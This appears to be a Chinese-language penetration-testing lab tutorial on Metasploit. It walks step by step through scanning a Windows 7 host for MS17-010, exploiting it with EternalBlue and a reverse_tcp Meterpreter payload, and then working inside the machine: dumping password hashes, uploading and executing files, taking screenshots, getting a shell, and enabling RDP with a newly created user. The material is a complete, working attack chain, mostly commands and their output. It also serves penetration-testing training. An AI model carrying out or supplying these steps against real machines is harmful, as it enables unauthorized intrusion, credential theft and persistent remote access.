

msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Meterpreter session 1 opened (192.168.112.200:4444 -> 192.168.112.101:49265) at 2022-09-12 15:44:23 -0400

[+] 192.168.112.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.112.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.112.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=



③后渗透工具meterpreter

查看权限:

meterpreter >getuid

meterpreter >sysinfo



④获取Win7系统shell

meterpreter> shell

乱码:

Win7解决方案:

C:\Windows\system32>chcp 65001

XP解决方案:

C:\Windows\system32>chcp 437











⑤Win7系统远程桌面

启用远程桌面(加载RDP协议)

meterpreter> run post/windows/manage/enable_rdp

创建一个新用户来远程连接Win7桌面

meterpreter> run post/windows/manage/enable_rdp USERNAME=lch PASSWORD=123456







在Kali系统上,按下Ctrl+Shift+T新建终端窗口,或点击终端按钮开启一个终端:root@kali:~# rdesktop 192.168.112.101

解决办法:

用户不应是root,而应该是普通用户!

目标机器是否开启了远程桌面服务?

Kali中/etc/ssh/sshd_config文件,X11 forwarding 是否设置为yes?

Kali默认安装的rdesktop容易出现问题,卸载,重装:apt-get remove/install rdesktop两条命令即可





后渗透工具:hashdump,upload,execute -f notepad.exe,screenshot,background

[*] exec: rdesktop 192.168.112.101

UI(error): ui_init(), failed to open X11 display:

新建Kali窗口:

$ rdesktop 192.168.112.101

扫描、攻击靶机主要步骤:

●auxiliary扫描

1.扫描靶机

msf6 > use auxiliary/scanner/smb/smb_ms17_010

auxiliary/功能 /服务/名称

options

设置目标地址:set RHOSTS 192.168.112.101

设置目标端口:set RPORT 445

2.扫描

run/exploit

●exploit攻击

3.攻击靶机

use exploit/windows/smb/ms17_010_eternalblue

exploit/操作系统/服务/名称

options

设置目标地址:set RHOSTS 192.168.112.101

设置目标端口:set RPORT 445

payload

4.选择payload

set payload windows/x64/meterpreter/reverse_tcp

payload 操作系统/类型/名称

options

设置本地地址:set LHOST 192.168.112.200

5.攻击

run/exploit

Step 1扫描靶机

msf6 >useauxiliary/scanner/smb/smb_ms17_010

Required栏为yes,则CurrentSetting栏内的值需要进行设置

[+]表示有此漏洞

Step 2选择exploit

msf6 auxiliary(scanner/smb/smb_ms17_010) > useexploit/windows/smb/ms17_010_eternalblue

option 显示选项,通常在exploit模块中,我们需要设置靶机的地址,即RHOST

Step 3 exploit(实战拿shell)

meterpreter(后渗透工具meterpreter):

查看用户权限: meterpreter>getuid

获取hash密码:meterpreter> hashdump

上传文件: meterpreter>upload

执行文件: meterpreter>execute -f notepad.exe

获取屏幕截图:meterpreter>screenshot

获取shell:meterpreter>shell

MSF基础命令:

help/? 帮助菜单

exit|quit 退出MSF控制台

history

sessions 会话

set 设置选项

unset 取消设置的选项

模块命令:

back 返回上一级

info 显示一个或者多个模块的信息

options

search

show 显示所给类型的模块

use 使用所选择的模块

background 将当前操作在后台运行

session 会话

db_connect 连接数据库

db_nmap 扫描目的服务器端口

MSF简介:

MSF—The Metasploit Framework

漏洞框架,综合渗透测试框架,漏洞攻击

从漏洞发现,掌握渗透测试常用工具。

MSF漏洞利用方向,学会MSF使用方法。学会从漏洞利用到提权再到免杀全流程。

1.metasploit框架介绍

2.metasploit模块介绍

3.常用基础指令

4.msf攻击流程

5.后渗透工具meterpreter

综合渗透测试框架:

auxiliary 辅助模块 信息搜集

exploit 攻击模块 利用发现的安全漏洞或配置弱点对远程目标系统进行攻击

payload 攻击载荷模块 攻击成功后促使靶机运行的一段植入代码

post 后渗透攻击模块 收集更多信息或进一步访问被利用的目标系统

encoders 编码模块 将攻击载荷进行编码,来绕过防护软件拦截